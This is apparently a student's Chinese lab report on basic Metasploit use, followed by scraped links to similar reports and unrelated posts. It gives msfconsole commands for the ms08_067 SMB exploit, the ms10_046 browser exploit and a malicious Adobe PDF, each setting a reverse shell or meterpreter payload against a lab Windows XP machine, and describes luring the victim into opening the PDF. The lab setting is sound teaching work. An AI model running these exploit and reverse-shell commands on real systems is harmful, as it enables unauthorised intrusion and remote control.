20155211 Exp5 MSF基础应用

20155211 Exp5 MSF基础应用

基础问题回答

- 用自己的话解释什么是exploit,payload,encode?

exploit:漏洞攻击。一个exploit程序肯定会触发系统的一个或多个漏洞,进而程序直接获取到目标系统的部分或所有权限。一个漏洞攻击程序可以在本地运行也可以远程运行,远程运行的漏洞攻击可以理论上获取被攻击系统的所有控制权。

payload:有效载荷,可以理解为搞破坏的关键代码。电脑病毒中可以直接完成预定目标的代码段便是其“有效载荷”。

encode:编码。通过一些特殊手段的编码,可以既保证有效载荷不被破坏,又使得漏洞攻击程序不会被侦察到。

实践内容

- 因为个人电脑设备的原因,借用同组同学20155223苏黄永郦同学的电脑完成本次实验

主动攻击:ms08_067漏洞攻击

- 攻击方:Kali Linux x64

- 靶机:Windows XP SP3

- 关闭XP的所有防御,包括防火墙和杀毒软件。



- 在Kali机启动msfconsole,按照指导步骤输入以下代码:

use exploit/windows/smb/ms08_067_netapi // 使用ms08_067漏洞攻击方式set payload generic/shell_reverse_tcp // 以shell反向tcp连接为有效载荷set RHOST 192.168.129.134 // 受害者的IPset LHOST 192.168.129.133 // 施害者的IPset target 0 // 设置目标,0为无差别攻击

输入exploit开始发动攻击:

对浏览器攻击:ms10_046漏洞攻击

- 受害者:Windows XP SP3(zh_cn)

- 攻击者:Kali Linux



- 在Kali攻击机开启msfconsole,输入以下命令:

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader // 使用浏览器漏洞set payload windows/meterpreter/reverse_tcp // 选择反向链接载荷

- 关于本次攻击的设置:

set SRVHOST 192.168.129.133 // 设置服务器主机IPset LHOST 192.168.129.133 // 设置攻击机IP



之后输入exploit会出现一段URI:http://192.168.129.133:80/,同时控制台进入监听状态。

xp访问这个URI,会弹出一个这样的窗口:



同时,一直在监听的控制台同受害者建立起一个连接:

输入sessions查看有多少机器被反向链接到Kali机上(只有一个)。

再次输入sessions -i 1以控制受害者。



对Adobe的漏洞攻击

输入exploit/windows/fileformat/adobe_cooltype_sing确定攻击方案。

设置很简单,只需要确定攻击机的IP地址就可以了,端口是学号5211。

把生成的文件发送到受害者,并诱使其打开这个来路不明的pdf文件。

同时,在Kali的msfconsole上输入以下命令开始监听:

use exploit/multi/handlerset LHOST 192.168.129.133set LPORT 5211exploit



辅助模块的应用

use scanner/steam/server_info,show options这扫描模块只用设置扫描起点IP即可,扫描范围默认为10(从起始地址开始往后扫10个)。端口固定为UDP端口27015,端口27015只是用作输入/输出的通信端口

。- 设置起点为192.168.129.135。如果在这个范围内真的有服务器,我就想知道是哪个人会在这么长的地方设置服务器。

- 然后是没有,emmmm并不意外。

实验总结与体会

感觉msf是个神奇的东西。。。虽然我们学的都是最简单的,但是每次实验做完都有种细思极恐的感觉。。这次尤为严重。。虽然知道自己不会被这么对待。。但是想到别人会这样对待你还是慢怂的。

20155211 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- PeopleSoft面试题(服务器相关)

如何配置app服务器与web服务器的负载均衡?请详细说明. App Server: 在配置App Server负载均衡时候,通过webserv目录下的configuration.properties文 ...

- gis cad导出弧段在arcmap下 不准问题

我发现cad 的图形导出到arcmap下会出现各种各样的丢失问题,特别是cad的弧段在arcmap下会弯曲(弧度指向另外一边). 那么应该怎么解决这个问题呢?后来想到FME可以高效的还原cad的图形, ...

- Linux 系统下用源码包安装软件

Linux系统下用源码包安装软件 by:授客 QQ:1033553122 下载源码安装包,解压或者直接双击打开(如果有安装zip或rar等压缩/解压缩软件的话),查找相关的安装说明文件,一般是READ ...

- MS SQL backup database的俩个参数

http://msdn.microsoft.com/zh-cn/library/ms186865.aspx 数据传输选项 BUFFERCOUNT = { buffercount | @bufferco ...

- 使用SQL Server Management Studio操作replication时,要用机器名登录,不要用IP地址

如果你在使用SSMS(SQL Server Management Studio)登录SQL Server时,使用的是IP地址,如下图所示: 当你操作replication时,会报错: 从上面的错误提示 ...

- SQL Server 的 RowGuid/RowGuidCol 是什么意思?

SQL Server 中设计表时,有个属性叫 RowGuid(用 SQL 时,关键词是 RowGuidCol),这个是什么意思呢?这个是全局唯一标识符,与“标识”不同,标识是只在本表中唯一,全局唯一标 ...

- python 多进程和多线程的区别

了解线程和进程 进程 程序:磁盘上的可执行二进制文件,并无运行状态. 进程:就是一个正在运行的任务实例(存活在内存里). 获取当前电脑的CPU核心数: pip install psutil >& ...

- 模拟的confirm

<!DOCTYPE html> <html> <head> <meta charset="utf-8"/> <title> ...

- 【Ansible 文档】【译文】Windows 支持

see also:List of Windows Modules Windows Support Windows 支持 Windows: How Does It Work Windows:如何工作 正 ...

- FreeChart柱状图中如何取消柱子的倒影

JFreeChart柱状图中如何取消柱子的倒影,让柱子显示为一个平面图 Render 该怎么设置呢? 问题补充:已解决 intervalBarRender.setShadowVisible(false ...